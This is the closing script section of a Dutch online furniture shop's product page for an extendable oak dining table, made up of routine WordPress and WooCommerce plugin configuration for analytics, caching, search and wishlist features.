var varGtmServerSide = {"currency":"EUR","is_custom_event_name":"","DATA_LAYER_CUSTOM_EVENT_NAME":"_stape","user_data":[]};
//# sourceURL=gtm-server-side-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/gtm-server-side/assets/js/javascript.js?ver=2.1.21" id="gtm-server-side-js" data-rocket-defer defer></script>
<script type="text/javascript" id="BeslistTrackingHandler-js-extra">
/* <![CDATA[ */
var config = {"eventApiUrl":"https://www.tomassotables.com/nl/wp-json/beslist-tracking/event","queuedEventsApiUrl":"https://www.tomassotables.com/nl/wp-json/beslist-tracking/queued-events","activeHandlers":["custom","cookie-law-info"],"requiredConsentTypes":["marketing"],"sessionIDCookieName":"bsls_tr_session_id","consentCookieName":"bsls_tr_consent","hasQueuedEvents":"false","nonce":"e4f76d0416","actionNonce":"903b04b732"};
//# sourceURL=BeslistTrackingHandler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/beslist-tracking/assets/js/beslist-handler.min.js?ver=1.1.0" id="BeslistTrackingHandler-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/nl/checkout/??(.*)|/nl/cart/?|/nl/mijn-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.tomassotables.com/nl/","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="theme-js-bundle-js-extra">
/* <![CDATA[ */
var app = {"url":"https://www.tomassotables.com/nl/product/herouville-uitschuifbare-eettafel-stirling-eiken/","homeurl":"https://www.tomassotables.com/nl/","ajax_url":"https://www.tomassotables.com/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","reset_cart":"1","i18n_view_cart":"View cart","cart_url":"https://www.tomassotables.com/nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=theme-js-bundle-js-extra
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/main-CoeKYOpB.js" id="theme-js-bundle-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.js?ver=1.0.0" id="cart-countdown-addon-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"Herouville Uitschuifbare Eettafel Stirling eiken","product_id":"10016","variant_id":"10016","url":"https://www.tomassotables.com/nl/product/herouville-uitschuifbare-eettafel-stirling-eiken/","image_url":"https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1.png","price":"750","categories":["Eetkamertafels smal","Eettafel voor 12 personen","Eettafels","Grote Eettafel","Houten Eetkamertafels","Industri\u00eble Eettafels","Kleine Eettafels Kopen","Rechthoekige eettafels","Uitschuifbare eettafel industrieel","Uitschuifbare Eettafels"]};
//# sourceURL=wck_viewed_product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.4.1" id="wck_viewed_product-js" data-rocket-defer defer></script>
<script type="text/javascript" id="pm-tracker-js-before">
/* <![CDATA[ */
window._pmt="https:\/\/www.tomassotables.com\/nl\/wp-json\/profitmetrics\/v1\/track";
//# sourceURL=pm-tracker-js-before
/* ]]> */
</script>
<script type="text/javascript" id="pm-tracker-js-after">
/* <![CDATA[ */
(function(){let t,w=window,d=document,a="addEventListener";function f(){t=setTimeout(()=>{w._pmc||fetch(w._pmt,{credentials:"same-origin"}).catch(console.error)},3e3)}w[a]("beforeunload",()=>{w._pmc=1;clearTimeout(t)});d.readyState==="complete"?f():w[a]("load",f,{once:1})})();
//# sourceURL=pm-tracker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Bericht","page":"Pagina","vendor":"Verkoper","product_plu":"Products","post_plu":"Berichten","page_plu":"Pagina's","vendor_plu":"Verkopers","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Verkocht door:","featured_badge":"Featured","in":"in","read_more":"lees verder","no_results":"\"Geen resultaten gevonden, probeer je zoekopdracht te wijzigen of ga naar de shop.\\r\\n\\r\\n\u003Cbr\u003E\u003Cbr\u003E\\r\\n\u003Ca href=\\\"https://www.tomassotables.com/nl/shop/\\\"\u003EWinkel\u003C/a\u003E\"","no_results_default":"Geen resultaten","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Vind jouw tafels & stoelen...","submit":"","search_hist":"Je zoekgeschiedenis","search_hist_clear":"Wissen","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/nl/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/nl/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/nl/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"nl-NL","show_recently_searched_products":"","show_recently_searched_phrases":"","current_lang":"nl"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
});</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.28.1" id="jquery-dgwt-wcas-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" data-rocket-defer defer></script>
<script type="text/javascript" src="//www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after-title","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"62ea4f00e7","remove_from_wishlist_nonce":"9a46131d53","reload_wishlist_and_adding_elem_nonce":"41cd8de8c4","load_mobile_nonce":"0fbddfc3d5","delete_item_nonce":"c57ecbb113","save_title_nonce":"5aec1a87fa","save_privacy_nonce":"2b86d226c7","load_fragments_nonce":"0faf47b330"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.tomassotables.com/nl/"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
});</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.38.0" id="jquery-yith-wcwl-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-12 18:34:59+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Notifications":["Meldingen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
